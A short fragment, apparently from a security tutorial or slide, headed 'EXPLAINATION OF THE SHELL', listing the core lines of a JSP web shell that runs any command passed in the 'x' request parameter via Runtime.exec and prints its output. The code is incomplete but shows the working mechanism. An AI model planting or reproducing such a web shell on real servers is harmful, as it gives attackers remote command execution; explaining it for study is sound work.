 EXPLAINATION OF THE SHELL

• if (request.getParameter("x") != null)

• Process p = Runtime.getRuntime().exec(request.getParameter("x"));

• while (disr != null) {

out.println(disr);

disr = dis.readLine();

}